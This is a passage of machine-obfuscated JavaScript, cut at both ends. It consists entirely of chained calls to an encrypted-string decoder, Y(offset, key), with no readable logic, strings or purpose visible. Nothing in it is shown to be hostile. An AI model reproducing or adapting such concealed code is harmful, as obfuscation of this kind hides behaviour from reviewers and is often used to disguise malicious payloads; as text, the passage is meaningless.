)s')+Y(0x2812,'[E4K')+Y(0x3eb8,'1(Af')+Y(0x42bf,'Q45&')+Y(0x1634,'hLyQ')+Y(0x1c82,']kYM')+Y(0x1518,'m^&J')+Y(0x19dc,'PNzJ')+Y(0x1cfd,'vrwG')+Y(0x2a5e,'%x&B')+Y(0x1f86,'Z#et')+Y(0x18ed,'PNzJ')+Y(0x2ad4,')A![')+Y(0x4cf,'6ZqT')+Y(0x2039,'VJnG')+Y(0x433a,'v776')+Y(0x2d02,'1(Af')+Y(0x1356,'tHy]')+Y(0x1585,'1PM*')+Y(0x39a4,'5L)s')+Y(0x2920,'Z#et')+Y(0x51e,'vrwG')+Y(0x29e8,'1(Af')+Y(0x9c9,'f8WK')+Y(0x1f68,'9pW[')+Y(0x1250,'&HmG')+Y(0x40cb,'G*kX')+Y(0x30be,')A![')+Y(0x3244,'V]r)'))+(Y(0x1988,'4]aJ')+Y(0x1eb,'PNzJ')+Y(0x993,'h!0K')+Y(0x1f52,'hLyQ')+Y(0x373b,'1PM*')+Y(0x40f2,'V]r)')+Y(0x3bfe,'QGV7')+Y(0x3717,'Z#et')+Y(0xcdb,'f8WK')+Y(0x17b9,'E$@2')+Y(0x3e38,'Z#et')+Y(0x3ee4,'9pW[')+Y(0x822,'17CK')+Y(0x10d2,'[E4K')+Y(0x2582,'S[a4')+Y(0x404f,'6ZqT')+Y(0x3254,'f8WK')+Y(0x1582,'G*kX')+Y(0x34ab,'%x&B')+Y(0x74e,'Zkc%')+Y(0x286d,'m^&J')+Y(0x3c11,')A![')+Y(0x2edf,')A![')+Y(0x158a,'7eCY')+Y(0x717,'J(u^')+Y(0x3ac9,'#[5H')+Y(0x10a3,'tHy]')+Y(0x1076,'PNzJ')+Y(0x10f2,'hLyQ')+Y(0x14f2,'5L)s')+Y(0x3b65,'tHy]')+Y(0x211e,'4]aJ')+Y(0x248b,'WnL7')+Y(0x36e7,'17CK')+Y(0x38bc,'v776')+Y(0x336a,'fVmH')+Y(0x2b51,'dLmP')+Y(0x1afd,'h!0K')+Y(0x2138,'ir*3')+Y(0x40d2,')A![')+Y(0x2e05,'l4LE')+Y(0x2aed,'%x&B')+Y(0xe7e,'QGV7')+Y(0x3220,'MkT6')+Y(0x3630,']kYM')+Y(0x9af,'fVmH')+Y(0x291e,'7eCY')+Y(0x10de,'Z#et')+Y(0x2a1a,'5L)s')+Y(0x2f4d,'Q45&')+Y(0x2d9a,'DlgP')+Y(0x269,'E$@2')+Y(0x428f,'l4LE')+Y(0x1902,'V]r)')+Y(0xe64,'gIv9')+Y(0x7ed,'7eCY')+Y(0x648,'E$@2')+Y(0x2909,'JvZN')+Y(0x1642,'E$@2')+Y(0x1c0f,'%x&B')+Y(0xd22,'S[a4')+Y(0x25ad,'MkT6')+Y(0x42ea,'&HmG')+Y(0x3404,'l4LE')+Y(0x3b0e,'dLmP')+Y(0x1e0f,'7eCY')+Y(0x394e,'b6lW')+Y(0x3969,'vrwG')+Y(0x153d,'4]aJ')+Y(0x1dd5,'V]r)')+Y(0x2de3,'gIv9')+Y(0x2bd2,'hLyQ')+Y(0x2913,'b6lW')+Y(0x33c1,'MkT6')+Y(0x2260,'PNzJ')+Y(0x6ba,'dLmP')+Y(0x2cc1,'4]aJ')+Y(0x1c6c,'6ZqT')+Y(0x3251,'6ZqT')+Y(0xd0c,'%x&B')+Y(0x31d4,'6ZqT')+Y(0x3b91,'mA87')+Y(0x2bd0,')1JS')+Y(0x3405,'5L)s')+Y(0x3eb4,'1PM*')+Y(0x4527,'l4LE')+Y(0xb3e,'6ZqT')+Y(0x3806,'hLyQ')+Y(0x36c1,'v776')+Y(0x240c,'1(Af')+Y(0xd0f,'hLyQ')+Y(0x4159,'dLmP')+Y(0x16d4,'JvZN')+Y(0x3282,'1PM*')+Y(0x2ff6,'V]r)')+Y(0x26f5,'H%kI')+Y(0x20e1,'S[a4')+Y(0x3da8,'17CK')+Y(0x37e3,'J%hH')+Y(0x1de3,'Q45&')+Y(0x2b14,'JvZN')+Y(0x520,'J%hH')+Y(0x22da,'mI#g')+Y(0xb39,'%x&B')+Y(0x20b9,'5L)s')+Y(0x37f0,']kYM')+Y(0x10b6,'PNzJ')+Y(0x30ea,'G*kX')+Y(0xe0d,'G*kX')+Y(0x933,')A![')+Y(0x195a,']kYM')+Y(0x1c9b,'dLmP')+Y(0x1f1e,'6ZqT')+Y(0x312b,'E$@2')+Y(0x2298,'b6lW')+Y(0x2231,'tHy]')+Y(0xad5,'vrwG')+Y(0xa6c,'J%hH')+Y(0x3de,'vrwG')+Y(0x4481,'mI#g')+Y(0x312e,'H%kI')+Y(0x1504,'gIv9')+Y(0x44f,'vrwG')+Y(0x8d7,'v776')+Y(0x3b47,'1PM*')+Y(0xf3b,'E$@2')+Y(0x1dd1,'Cu$U')+Y(0x2077,'h!0K')+Y(0x1a52,'E$@2')+Y(0x2478,'9pW[')+Y(0x1757,'DlgP')+Y(0x38c0,'Z#et')+Y(0x226b,'H%kI')+Y(0x2555,'%x&B')+Y(0xc42,'QGV7')+Y(0x3c0a,'Cu$U')+Y(0x30af,'#[5H')+Y(0x1223,'J(u^')+Y(0x2f16,'Zkc%')+Y(0x4469,')1JS')+Y(0x250,'ir*3')+Y(0x3c07,'17CK')+Y(0x65f,'%x&B')+Y(0x35ec,'v776')+Y(0x207d,'Zkc%')+Y(0x2c54,'1%jC')+Y(0x4204,'Zkc%')+Y(0x225b,'4]aJ')+Y(0x2cdd,'6ZqT')+Y(0x3789,'QGV7')+Y(0xaa6,'Z#et')+Y(0x40e2,'#[5H')+Y(0x5a9,'J%hH')+Y(0x298b,'gIv9')+Y(0x1cac,'V]r)')+Y(0x16af,'1PM*')+Y(0x3cb2,'Cu$U')+Y(0x2ae6,'Zkc%')+Y(0x2a3c,'mI#g')+Y(0x4412,'%x&B')+Y(0x4d7,'fVmH')+Y(0x3780,'MkT6')+Y(0x276e,'Q45&')+Y(0xf19,'MkT6')+Y(0x2bae,'mI#g')+Y(0x3d8e,'v776')+Y(0x1125,'4]aJ')+Y(0x1cf5,'6ZqT')+Y(0x148b,'J(u^')+Y(0x36ee,'JvZN')+Y(0x3bed,'1(Af')+Y(0x421f,'J(u^')+Y(0x2fb7,']kYM')+Y(0x2739,'J%hH')+Y(0x1f35,'H%kI')+Y(0x3f9f,'6ZqT')+Y(0x1cb4,'dLmP')+Y(0x25b1,'1PM*')+Y(0x3ece,'mrvk')+Y(0x42fb,'Q45&')+Y(0x1080,'#[5H')+Y(0x14b6,'vrwG')+Y(0x2715,'dLmP')+Y(0x444b,'b6lW')+Y(0x2f8c,'VJnG')+Y(0x19e0,']kYM')+Y(0x3316,'QGV7')+Y(0x447e,'h!0K')+Y(0x3ec9,'ir*3')+Y(0x3d82,'MkT6')+Y(0x216a,'mA87')+Y(0x336c,'%x&B')+Y(0x3939,'QGV7')+Y(0x9d6,'%x&B')+Y(0x1bb2,')1JS')+Y(0x3174,')A![')+Y(0x2b15,'gIv9')+Y(0x42bc,'mA87')+Y(0x2b3f,'l4LE')+Y(0x1201,'1(Af'))+(Y(0x3b05,'PNzJ')+Y(0x778,'7eCY')+Y(0x36cf,'Cu$U')+Y(0x2c30,')1JS')+Y(0x590,'Z#et')+Y(0x91a,'l4LE')+Y(0x1545,'1%jC')+Y(0xc4a,'tHy]')+Y(0x38f2,'fVmH')+Y(0x517,'Cu$U')+Y(0x457,'VJnG')+Y(0x21ad,'QGV7')+Y(0x37b1,'4]aJ')+Y(0x263f,'DlgP')+Y(0x1fd5,']kYM')+Y(0x3ba5,'vrwG')+Y(0x4295,'H%kI')+Y(0x2335,'Cu$U')+Y(0x2910,'JvZN')+Y(0x3cc7,'4]aJ')+Y(0x3b39,'Z#et')+Y(0x7bd,'7eCY')+Y(0x2959,'Cu$U')+Y(0x1b48,')1JS')+Y(0x316,'hLyQ')+Y(0x2ca0,'#[5H')+Y(0x1eb0,'hLyQ')+Y(0x1e4b,'mrvk')+Y(0x1975,'5L)s')+Y(0x244e,'[E4K')+Y(0x7f3,'7eCY')+Y(0xebb,'Zkc%')+Y(0x3abe,'mrvk')+Y(0x451c,'fVmH')+Y(0x10b4,'9pW[')+Y(0x1247,'v776')+Y(0x1c3f,'1(Af')+Y(0xfb4,'PNzJ')+Y(0x262c,'7eCY')+Y(0x357a,'E$@2')+Y(0x805,'b6lW')+Y(0x2efc,'J%hH')+Y(0x1e66,'7eCY')+Y(0x6f3,'&HmG')+Y(0x2fcf,'&HmG')+Y(0x1fd3,'h!0K')+Y(0x11dc,'4]aJ')+Y(0x175f,'b6lW')+Y(0x4ee,'6ZqT')+Y(0x6d6,'h!0K')+Y(0x36d3,'l4LE')+Y(0x1486,'%x&B')+Y(0x3784,'MkT6')+Y(0x3033,'G*kX')+Y(0x31dd,'J(u^')+Y(0x1c70,'[E4K')+Y(0x2623,'VJnG')+Y(0xeef,')A![')+Y(0x39c4,'&HmG')+Y(0x22de,'17CK')+Y(0x2589,'%x&B')+Y(0x2343,'6ZqT')+Y(0x253f,')1JS')+Y(0x2501,'f8WK')+Y(0x1bc9,'vrwG')+Y(0xe88,'mA87')+Y(0x36c,'J(u^')+Y(0x43de,'QGV7')+Y(0x1bb6,'gIv9')+Y(0x2ef8,'#[5H')+Y(0xaa2,'MkT6')+Y(0x224c,'mI#g')+Y(0x21b4,'&HmG')+Y(0x37ac,'J(u^')+Y(0xcee,'v776')+Y(0x40b7,'ir*3')+Y(0x2945,'tHy]')+Y(0x3156,']kYM')+Y(0x3fa3,'5L)s')+Y(0x259e,'b6lW')+Y(0x15dd,'%x&B')+Y(0x3564,'hLyQ')+Y(0x407c,'S[a4')+Y(0x2064,'m^&J')+Y(0x917,'f8WK')+Y(0x2f95,'WnL7')+Y(0x26b4,'&HmG')+Y(0x1e54,'dLmP')+Y(0x1bde,'E$@2')+Y(0xbf6,')A![')+Y(0x43f9,'%x&B')+Y(0x1ca9,']kYM')+Y(0x397f,'Cu$U')+Y(0x12b2,'%x&B')+Y(0xa16,'4]aJ')+Y(0xabc,'5L)s')+Y(0xb4a,'#[5H')+Y(0x1472,'G*kX')+Y(0x3e81,'Cu$U')+Y(0x4055,'1(Af')+Y(0x35cb,'ir*3')+Y(0x299d,'mI#g')+Y(0xf6f,'S[a4')+Y(0x7fa,')1JS')+Y(0x323e,'ir*3')+Y(0x35f1,'hLyQ')+Y(0x1efe,'#[5H')+Y(0x24f,'mrvk')+Y(0x2ca5,'E$@2')+Y(0xb1b,'QGV7')+Y(0xd43,'1%jC')+Y(0x1622,'H%kI')+Y(0x270d,'1PM*')+Y(0xd0b,'PNzJ')+Y(0x2997,'Q45&')+Y(0x2467,'H%kI')+Y(0x2e84,'S[a4')+Y(0x3ea6,'Zkc%')+Y(0x34c6,'J%hH')+Y(0x295b,'17CK')+Y(0x61f,'V]r)')+Y(0x4194,'Zkc%')+Y(0x23e4,'Z#et')+Y(0xc81,'Cu$U')+Y(0x40e9,'7eCY')+Y(0x3c72,'MkT6')+Y(0x1789,'tHy]')+Y(0x15fa,'mrvk')+Y(0x56c,'QGV7')+Y(0x20cc,']kYM')+Y(0x1a32,'m^&J')+Y(0x3a81,'h!0K')+Y(0x816,'1(Af')+Y(0x31e2,']kYM')+Y(0x2b0a,'1PM*')+Y(0x34dc,'VJnG')+Y(0x1188,'#[5H')+Y(0x1a88,'#[5H')+Y(0x154a,'gIv9')+Y(0x20b2,'b6lW')+Y(0x427,'Cu$U')+Y(0x434,'#[5H')+Y(0x2133,'VJnG')+Y(0x3de1,'DlgP')+Y(0x3f54,'17CK')+Y(0x4020,'G*kX')+Y(0x186a,']kYM')+Y(0x1b16,'E$@2')+Y(0xa78,'Z#et')+Y(0xf06,'E$@2')+Y(0xaa1,'v776')+Y(0x3f24,'%x&B')+Y(0x42ff,'gIv9')+Y(0x2b1f,'V]r)')+Y(0xf25,'l4LE')+Y(0x3860,'7eCY')+Y(0x894,'f8WK')+Y(0x2716,'QGV7')+Y(0x1a9d,'4]aJ')+Y(0x3691,'fVmH')+Y(0x2f47,'17CK')+Y(0x36ff,'H%kI')+Y(0x19ef,'J(u^')+Y(0x3d4f,'&HmG')+Y(0x59e,'m^&J')+Y(0x3c5b,'DlgP')+Y(0x3482,'v776')+Y(0x3db4,'Zkc%')+Y(0x939,'9pW[')+Y(0x2741,'J(u^')+Y(0x221e,'5L)s')+Y(0x293c,'QGV7')+Y(0x2728,'H%kI')+Y(0x3573,'[E4K')+Y(0x10df,']kYM')+Y(0x2ada,'dLmP')+Y(0x3e51,'vrwG')+Y(0x342c,'6ZqT')+Y(0x38de,'S[a4')+Y(0x40df,'mrvk')+Y(0x1c17,'&HmG')+Y(0xbdb,'l4LE')+Y(0x5f3,'[E4K')+Y(0x1454,'&HmG')+Y(0x3497,'1(Af')+Y(0x3292,'DlgP')+Y(0x3981,'v776')+Y(0x149c,'JvZN')+Y(0x568,'5L)s')+Y(0x3284,'Cu$U')+Y(0x17df,'6ZqT')+Y(0x2eea,')1JS')+Y(0x3a74,'S[a4')+Y(0x4060,'tHy]')+Y(0x2bad,'Zkc%')+Y(0x1680,'6ZqT')+Y(0x2629,'H%kI')+Y(0x1581,'1(Af')+Y(0x19bc,'V]r)')+Y(0x3cc,'mA87'))+(Y(0x1338,')1JS')+Y(0x2156,'Cu$U')+Y(0x2e77,'%x&B')+Y(0x1a0c,'#[5H')+Y(0x41f0,'Zkc%')+Y(0xad3,'tHy]')+Y(0x157c,'1PM*')+Y(0x155f,'b6lW')+Y(0xd88,'%x&B')+Y(0x3baf,'G*kX')+Y(0xa67,'l4LE')+Y(0x2cda,'h!0K')+Y(0x1921,'J%hH')+Y(0x24d,'E$@2')+Y(0x4422,'#[5H')+Y(0x24ca,'H%kI')+Y(0x20af,'Zkc%')+Y(0x2e86,'G*kX')+Y(0x2f29,'hLyQ')+Y(0x3f36,'tHy]')+Y(0x2caa,'S[a4')+Y(0x387,'Q45&')+Y(0x3bea,'6ZqT')+Y(0x1c2a,'MkT6')+Y(0x2137,']kYM')+Y(0x2bea,'E$@2')+Y(0x2b2f,'JvZN')+Y(0x4265,')1JS')+Y(0x1d61,'m^&J')+Y(0x18a1,'DlgP')+Y(0x37c2,'[E4K')+Y(0xe50,')1JS')+Y(0x176f,'17CK')+Y(0x33cd,'E$@2')+Y(0xda1,'%x&B')+Y(0xe8a,'WnL7')+Y(0x416a,'17CK')+Y(0x3632,'JvZN')+Y(0x366f,'J(u^')+Y(0x21e1,'mI#g')+Y(0x442f,'Q45&')+Y(0xeb2,'6ZqT')+Y(0x2613,'WnL7')+Y(0x13b1,'ir*3')+Y(0x36d6,'QGV7')+Y(0xff7,'%x&B')+Y(0x1985,'b6lW')+Y(0x3662,'1(Af')+Y(0x37c5,')1JS')+Y(0x23c7,'gIv9')+Y(0x89a,'WnL7')+Y(0xbfb,'m^&J')+Y(0x3048,')1JS')+Y(0x2423,'4]aJ')+Y(0xbbd,'S[a4')+Y(0x1fce,'S[a4')+Y(0x2824,'&HmG')+Y(0x1566,'J%hH')+Y(0x10b8,'VJnG')+Y(0x1979,'Zkc%')+Y(0x28de,'1%jC')+Y(0x3d5d,']kYM')+Y(0x3ce8,'VJnG')+Y(0x213d,'dLmP')+Y(0x3dfb,'mA87')+Y(0x23f2,'m^&J')+Y(0x3de4,'gIv9')+Y(0x1877,')A![')+Y(0x44d5,'7eCY')+Y(0x35d4,'%x&B')+Y(0x1487,'QGV7')+Y(0x39b2,'J%hH')+Y(0x4373,'vrwG')+Y(0x27e6,'mI#g')+Y(0x416b,'gIv9')+Y(0x366b,')1JS')+Y(0x2448,'dLmP')+Y(0x3a02,'4]aJ')+Y(0x3f6,')1JS')+Y(0x3010,'mA87')+Y(0x26fa,'6ZqT')+Y(0x2619,'hLyQ')+Y(0x1531,'v776')+Y(0x2c7,'5L)s')+Y(0x16cf,'l4LE')+Y(0x2870,'gIv9')+Y(0xc1b,'G*kX')+Y(0x2bac,'PNzJ')+Y(0x17fa,'[E4K')+Y(0x36af,'hLyQ')+Y(0xc04,'4]aJ')+Y(0x1cd3,'f8WK')+Y(0x2a7f,'mI#g')+Y(0x8e6,'Cu$U')+Y(0x256e,'mI#g')+Y(0x164f,'DlgP')+Y(0x2ed7,'17CK')+Y(0xa29,'mI#g')+Y(0x3373,'vrwG')+Y(0x20b8,'WnL7')+Y(0x309c,'VJnG')+Y(0x105a,'vrwG')+Y(0x1b8b,'tHy]')+Y(0x36f3,'dLmP')+Y(0x5c7,'vrwG')+Y(0x3847,')1JS')+Y(0x5b8,'G*kX')+Y(0x30d8,'H%kI')+Y(0x40c2,'m^&J')+Y(0x3164,'DlgP')+Y(0x3500,'mA87')+Y(0x27a8,'1(Af')+Y(0x246d,'mrvk')+Y(0x2258,'V]r)')+Y(0xb1a,'f8WK')+Y(0x15b7,'b6lW')+Y(0x352d,']kYM')+Y(0x18b5,'J(u^')+Y(0x2c2d,'1(Af')+Y(0x348c,'mA87')+Y(0x7b9,'vrwG')+Y(0x39f4,'b6lW')+Y(0xf1c,'Q45&')+Y(0x35f,'[E4K')+Y(0x219b,'1%jC')+Y(0x2e56,'VJnG')+Y(0x37b,'VJnG')+Y(0x2af1,'mrvk')+Y(0x299c,'J(u^')+Y(0x4c6,'DlgP')+Y(0x1ac6,'S[a4')+Y(0x3881,'&HmG')+Y(0x43df,'Zkc%')+Y(0x26c0,'DlgP')+Y(0x311e,'gIv9')+Y(0x1264,'Zkc%')+Y(0x3e62,'S[a4')+Y(0x24ad,'WnL7')+Y(0x40cc,'4]aJ')+Y(0x10f6,'1%jC')+Y(0xdf9,'1(Af')+Y(0x448f,'5L)s')+Y(0x3501,'mI#g')+Y(0x3f50,'Q45&')+Y(0x3279,'9pW[')+Y(0x437d,'m^&J')+Y(0x28d9,'J%hH')+Y(0x1b67,'QGV7')+Y(0x959,'%x&B')+Y(0x208f,'[E4K')+Y(0x4061,'PNzJ')+Y(0x3d65,')A![')+Y(0x3a4a,'dLmP')+Y(0x52c,'9pW[')+Y(0x26d2,'17CK')+Y(0x90b,'4]aJ')+Y(0x5e1,'m^&J')+Y(0xb51,'ir*3')+Y(0x20a1,'mrvk')+Y(0x935,'17CK')+Y(0x3c8,'hLyQ')+Y(0x19ca,'fVmH')+Y(0x652,'1PM*')+Y(0xc94,'4]aJ')+Y(0x3cb1,'9pW[')+Y(0x144b,'ir*3')+Y(0x4346,'Z#et')+Y(0x51c,'G*kX')+Y(0x34ce,'J(u^')+Y(0x221a,'1PM*')+Y(0x95f,'G*kX')+Y(0x43fa,'Z#et')+Y(0x2c0f,'gIv9')+Y(0x3b82,'Z#et')+Y(0x4276,'Z#et')+Y(0x2a4f,'m^&J')+Y(0x265,'dLmP')+Y(0x1e71,'6ZqT')+Y(0x1d21,'E$@2')+Y(0xf7f,'l4LE')+Y(0x2240,'J%hH')+Y(0x20a0,'#[5H')+Y(0x188e,'J%hH')+Y(0x1e43,'[E4K')+Y(0x165b,'V]r)')+Y(0x4090,'Z#et')+Y(0x43cf,'gIv9')+Y(0x2471,'%x&B')+Y(0x1b95,'[E4K')+Y(0x26b,'E$@2')+Y(0x2408,'Q45&')+Y(0x2e4,'#[5H')+Y(0x16fe,'17CK')+Y(0x1cf8,'Zkc%')+Y(0x3238,'vrwG')+Y(0x1184,'J%hH')+Y(0x555,'5L)s')+Y(0x9e8,'J%hH')+Y(0xce1,'[E4K')+Y(0x20b0,'Q45&'))+(Y(0x1a60,'mA87')+Y(0x19c7,'ir*3')+Y(0x21b9,'1(Af')+Y(0x33d3,'mA87')+Y(0x116f,'tHy]')+Y(0x1260,'Cu$U')+Y(0x1437,'QGV7')+Y(0x4151,'4]aJ')+Y(0x441a,'MkT6')+Y(0x3b35,'PNzJ')+Y(0x404b,'mI#g')+Y(0x26ba,']kYM')+Y(0x3193,')1JS')+Y(0x2e89,'fVmH')+Y(0x2071,'ir*3')+Y(0x19a4,'QGV7')+Y(0x2113,'JvZN')+Y(0x2d00,'1PM*')+Y(0x63f,']kYM')+Y(0x25a4,'fVmH')+Y(0x211d,'G*kX')+Y(0xfc8,'dLmP')+Y(0x3d22,'9pW[')+Y(0x3575,'J%hH')+Y(0x2345,'J(u^')+Y(0x1a29,'1%jC')+Y(0x3ac5,')1JS')+Y(0x30a9,'mA87')+Y(0x3a6a,'E$@2')+Y(0x3974,'Q45&')+Y(0x448d,'6ZqT')+Y(0x3644,'QGV7')+Y(0x1a83,'[E4K')+Y(0x4e3,'fVmH')+Y(0x3b31,'h!0K')+Y(0x31da,'&HmG')+Y(0x3d90,'Cu$U')+Y(0xc61,')A![')+Y(0x1e10,'Zkc%')+Y(0x3b4,']kYM')+Y(0x4167,'Q45&')+Y(0xe80,'E$@2')+Y(0x3e5,'h!0K')+Y(0x39ee,'7eCY')+Y(0x44db,'&HmG')+Y(0x3456,'PNzJ')+Y(0x2d2d,'QGV7')+Y(0x3b80,']kYM')+Y(0x2ad6,'b6lW')+Y(0x19e8,'m^&J')+Y(0x813,'#[5H')+Y(0x37d6,'h!0K')+Y(0x28be,'vrwG')+Y(0x3141,'hLyQ')+Y(0x4cd,']kYM')+Y(0x2df7,'7eCY')+Y(0x9ad,'mI#g')+Y(0x9cb,'mrvk')+Y(0x17ca,'f8WK')+Y(0x23ac,'G*kX')+Y(0xa56,'1%jC')+Y(0x2b52,'#[5H')+Y(0x2646,'J(u^')+Y(0x442e,'mA87')+Y(0x10b7,']kYM')+Y(0x398b,'m^&J')+Y(0x62d,'WnL7')+Y(0x1f40,'gIv9')+Y(0x33a9,'vrwG')+Y(0x426f,'JvZN')+Y(0x1f66,'vrwG')+Y(0x1815,'JvZN')+Y(0x103c,'m^&J')+Y(0x3b06,'%x&B')+Y(0x1f7,'ir*3')+Y(0x2f17,'J%hH')+Y(0x34c2,'7eCY')+Y(0x362b,'E$@2')+Y(0x1d54,'7eCY')+Y(0x3720,'dLmP')+Y(0x29f7,'1PM*')+Y(0x350e,'S[a4')+Y(0x28ba,'m^&J')+Y(0x307a,'mI#g')+Y(0x4472,'PNzJ')+Y(0x5de,'1(Af')+Y(0x2615,'v776')+Y(0x22f8,'7eCY')+Y(0x356e,'mI#g')+Y(0x2244,'9pW[')+Y(0x2543,'6ZqT')+Y(0x1501,'1(Af')+Y(0x1fe4,'1PM*')+Y(0x135d,'ir*3')+Y(0x22f0,'G*kX')+Y(0x1144,'J(u^')+Y(0x414e,'[E4K')+Y(0x2a84,'#[5H')+Y(0x2201,'PNzJ')+Y(0x27c9,'dLmP')+Y(0x3cc1,')1JS')+Y(0x23d8,')1JS')+Y(0x4274,'G*kX')+Y(0x865,'&HmG')+Y(0x2048,'h!0K')+Y(0x2b83,'Cu$U')+Y(0x16c2,'dLmP')+Y(0xf1f,'G*kX')+Y(0xd4b,'vrwG')+Y(0x2ed6,'QGV7')+Y(0x3179,'hLyQ')+Y(0x3647,'&HmG')+Y(0x1d25,'9pW[')+Y(0x341d,')A![')+Y(0x41e5,'gIv9')+Y(0xe71,'%x&B')+Y(0x42a4,'5L)s')+Y(0x1416,'l4LE')+Y(0x34d9,'E$@2')+Y(0x11e4,'S[a4')+Y(0x2196,'h!0K')+Y(0x416,'Zkc%')+Y(0x36df,'PNzJ')+Y(0x217d,'DlgP')+Y(0x1d6,'1%jC')+Y(0x1d77,'4]aJ')+Y(0x39fc,'JvZN')+Y(0x3f00,')1JS')+Y(0x31c9,'J(u^')+Y(0x361e,'JvZN')+Y(0x1af2,'f8WK')+Y(0x11b8,'Z#et')+Y(0x43cd,')A![')+Y(0x214,'5L)s')+Y(0x1326,'S[a4')+Y(0x1c0b,'Cu$U')+Y(0x436a,'E$@2')+Y(0x259a,'ir*3')+Y(0x861,'J%hH')+Y(0x15b6,'1PM*')+Y(0x3e97,'Z#et')+Y(0x2c7e,')1JS')+Y(0x426e,'QGV7')+Y(0x29fc,'mrvk')+Y(0x1032,')1JS')+Y(0x25d3,'[E4K')+Y(0x3280,'[E4K')+Y(0x2288,'4]aJ')+Y(0x6b0,']kYM')+Y(0x2c4f,'WnL7')+Y(0x2bba,'WnL7')+Y(0x2308,'S[a4')+Y(0x4042,'v776')+Y(0x22d0,'4]aJ')+Y(0x20db,'1PM*')+Y(0x12a9,'7eCY')+Y(0x1fc9,'m^&J')+Y(0x418d,'vrwG')+Y(0x19fc,')1JS')+Y(0xe81,'J%hH')+Y(0x7cf,'MkT6')+Y(0x2eab,'f8WK')+Y(0x3294,'hLyQ')+Y(0x326f,'QGV7')+Y(0x2174,'vrwG')+Y(0xfb1,'gIv9')+Y(0x21b3,'[E4K')+Y(0x983,'9pW[')+Y(0xd0a,'v776')+Y(0x3471,'f8WK')+Y(0x37aa,'S[a4')+Y(0x1c88,'Cu$U')+Y(0x16cc,'WnL7')+Y(0x95c,'5L)s')+Y(0x42af,'J(u^')+Y(0x2db3,'hLyQ')+Y(0x225f,'WnL7')+Y(0xdff,'PNzJ')+Y(0x29aa,'Zkc%')+Y(0x40f,'mA87')+Y(0x4d0,'1PM*')+Y(0x2e4a,'b6lW')+Y(0x2a0e,'mA87')+Y(0x3f7b,'E$@2')+Y(0x2125,'G*kX')+Y(0x4058,'f8WK')+Y(0xdfd,'S[a4')+Y(0x2e9b,'1%jC')+Y(0x27ca,'mrvk')+Y(0x3867,'PNzJ')+Y(0x3936,'MkT6')+Y(0x2e46,'J(u^')+Y(0x1026,'hLyQ')+Y(0x3a6e,'#[5H')+Y(0x288c,'6ZqT')+Y(0xf54,'b6lW')+Y(0x23fc,'hLyQ')+Y(0x561,'m^&J')+Y(0x2e32,'E$@2')+Y(0x31cb,'1PM*'))+(Y(0x2b92,'V]r)')+Y(0xc09,'6ZqT')+Y(0x41f8,'mI#g')+Y(0x3d11,')A![')+Y(0x2861,'5L)s')+Y(0x19f3,'mI#g')+Y(0x12f5,'J(u^')+Y(0xec1,'1%jC')+Y(0x673,'Z#et')+Y(0x268e,'gIv9')+Y(0x80d,'WnL7')+Y(0x1d85,'WnL7')+Y(0x341e,'WnL7')+Y(0x386a,'JvZN')+Y(0x22b6,'b6lW')+Y(0x3788,'4]aJ')+Y(0x33d4,']kYM')+Y(0x1534,'hLyQ')+Y(0x252a,'mI#g')+Y(0x3e1d,'#[5H')+Y(0x1cf4,'gIv9')+Y(0x713,'Z#et')+Y(0x3ecb,'Cu$U')+Y(0x201,'Cu$U')+Y(0x32ff,'17CK')+Y(0x2575,'H%kI')+Y(0x1db7,'#[5H')+Y(0xedb,'6ZqT')+Y(0x3765,'gIv9')+Y(0x43ce,'Zkc%')+Y(0x8f9,'9pW[')+Y(0x31b,'Q45&')+Y(0xae6,'17CK')+Y(0x14f9,'tHy]')+Y(0xf6a,'mI#g')+Y(0x345b,'%x&B')+Y(0x15e9,'Q45&')+Y(0x1ce5,'v776')+Y(0x2ccb,'h!0K')+Y(0x1529,'v776')+Y(0x2cb4,')A![')+Y(0x3b92,'MkT6')+Y(0x3c2e,')1JS')+Y(0x305f,'mI#g')+Y(0x1997,'1(Af')+Y(0x38d3,'mI#g')+Y(0x118d,'mrvk')+Y(0x3257,'1(Af')+Y(0x34b3,'Z#et')+Y(0x1fa1,'vrwG')+Y(0x4408,'m^&J')+Y(0x99a,'f8WK')+Y(0x20e7,'gIv9')+Y(0x3a71,'7eCY')+Y(0x3539,'mI#g')+Y(0xe5d,'7eCY')+Y(0x1ee4,'1(Af')+Y(0x38d9,'b6lW')+Y(0x2327,'9pW[')+Y(0x39e0,'m^&J')+Y(0x262e,'&HmG')+Y(0x2a28,'#[5H')+Y(0xf2d,'&HmG')+Y(0x1401,'DlgP')+Y(0x19dd,'%x&B')+Y(0x19b3,'Zkc%')+Y(0x40b3,'V]r)')+Y(0x28ed,'VJnG')+Y(0x34d0,'h!0K')+Y(0x2504,'JvZN')+Y(0xfc2,'#[5H')+Y(0x1128,'S[a4')+Y(0x3d9e,'1%jC')+Y(0x16e2,'H%kI')+Y(0x20dd,'b6lW')+Y(0x72e,'J(u^')+Y(0x4478,'17CK')+Y(0x3ec5,'m^&J')+Y(0x9aa,'Zkc%')+Y(0x1322,'1(Af')+Y(0x2917,'5L)s')+Y(0x541,'MkT6')+Y(0x3636,'1(Af')+Y(0x365a,'v776')+Y(0xfe7,'tHy]')+Y(0xf49,'DlgP')+Y(0x193e,'tHy]')+Y(0x1289,'mA87')+Y(0x35c0,'1(Af')+Y(0x101a,'#[5H')+Y(0xbe3,'[E4K')+Y(0xb29,'7eCY')+Y(0x2929,'DlgP')+Y(0x178f,'ir*3')+Y(0x31d6,'S[a4')+Y(0x1f87,'h!0K')+Y(0x19a1,'dLmP')+Y(0xa84,'DlgP')+Y(0x289e,'Q45&')+Y(0x2adc,'1PM*')+Y(0x1448,'ir*3')+Y(0x2444,'v776')+Y(0x1adb,'v776')+Y(0xe29,'1%jC')+Y(0x22e0,'gIv9')+Y(0x42f3,'S[a4')+Y(0x324f,'l4LE')+Y(0x2d6c,'dLmP')+Y(0x1909,'fVmH')+Y(0xe49,')A![')+Y(0x3611,'J(u^')+Y(0x410a,'1%jC')+Y(0x1cdd,'[E4K')+Y(0x83e,'vrwG')+Y(0x2cf,'V]r)')+Y(0x231f,'V]r)')+Y(0x7c6,'7eCY')+Y(0xfcf,'fVmH')+Y(0x3e22,'E$@2')+Y(0x3353,'ir*3')+Y(0x7dc,'tHy]')+Y(0x1a5a,'%x&B')+Y(0x76a,'dLmP')+Y(0x3ff0,'7eCY')+Y(0x3b13,'1PM*')+Y(0x2cf1,'4]aJ')+Y(0x3281,'H%kI')+Y(0x1a5b,'6ZqT')+Y(0x1123,'ir*3')+Y(0x3565,'G*kX')+Y(0x35df,'4]aJ')+Y(0x393b,'h!0K')+Y(0x2f7e,'m^&J')+Y(0x146d,'dLmP')+Y(0x265f,'